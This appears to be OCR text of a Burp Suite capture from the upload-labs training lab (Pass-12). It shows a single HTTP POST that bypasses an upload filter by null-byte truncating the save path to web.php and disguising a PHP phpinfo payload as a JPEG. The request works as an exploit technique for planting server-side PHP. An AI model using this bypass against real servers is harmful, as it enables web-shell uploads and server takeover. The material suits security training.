 Pretty Raw Hex \n
1 POST /Pass-12/index.php?save_path=../upload/web.php%00 HTTP/1.1
2 Host: 192.168.4.203:8222
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.4.203:8222
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQWA8oj5YKBgXtHOC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.4.203:8222/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryQWA8oj5YKBgXtHOC
16 Content-Disposition: form-data; name="upload_file"; filename="web.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo();?>